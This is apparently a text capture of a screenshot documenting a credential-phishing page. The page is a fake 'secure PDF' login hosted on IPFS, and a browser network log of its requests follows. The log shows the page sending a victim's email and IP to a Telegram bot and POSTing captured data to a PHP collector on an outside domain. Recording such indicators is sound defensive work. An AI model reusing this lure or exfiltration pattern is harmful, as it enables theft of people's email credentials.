 SSH
https://bafybeib5cjwdu7fbvmzfejpqfl6g4ger5xnlbj5sdumwxxn5ht7wkpobom.ipfs.w3s.link/fr-fr.html?NONASU#nope@example.com
You've received a secure file
pdf
56.1KB
To receive and download this PDF file, please
enter specific professional email credentials
that this document was sent to.
O Y! Aol
nope@example.com
Enter password
Wrong password! Please try again
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
GET bafybeiepprpaf34xrigmt... favicon.ico img NS_BINDING_ABORTED
200 GET bafybeib5cjwdu7fbvm... fr-fr.html?NONASU document html 591.96 KB 1.43 MB
200 GET fonts.googleapis.com css?family=Open+Sans:600 stylesheet css cached 2.72 KB
200 GET l2.io ip.js?var=userip script html 227 B 24 B
200 GET maxcdn.bootstrapcdn... bootstrap.min.css stylesheet css cached 141.48 KB
200 GET api.telegram.org sendMessage?chat_id=1219100587&text=Visitor ip 142.93.9.250 Email script json 917 B 530 B
200 GET code.jquery.com jquery-3.2.1.slim.min.js script js cached 67.97 KB
200 GET cdnjs.cloudflare.com popper.min.js script js cached 18.74 KB
200 GET maxcdn.bootstrapcdn... bootstrap.min.js script js cached 47.80 KB
200 GET ajax.googleapis.com jquery.min.js script js cached 83.57 KB
200 GET stackpath.bootstrapc... bootstrap.min.js script js cached 49.84 KB
502 GET bafybeib5cjwdu7fbvm... favicon.ico img html cached 11 B
POST kraftvverk.at help.php jquery.min.js:4 (xhr) html CORS Missing Allow Origin 64 B
13 requests 1.84 MB / 593.35 KB transferred Finish: 40.57 min DOMContentLoaded: 1.09 s load: 1.16 s
Headers Cookies Request Response Timings Stack Trace Security
Filter Headers Block Resend
POST https://kraftvverk.at/king/help.php
Status 200 OK
Version HTTP/2
Transferred 285 B (64 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (221 B) Raw
content-encoding: br
content-length: 64
content-type: text/html; charset=UTF-8
date: Sun, 13 Nov 2022 00:38:37 GMT
server: Apache
vary: Accept-Encoding
X-Firefox-Spdy: h2
x-powered-by: PHP/7.4.32
Request Headers (633 B) Raw
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5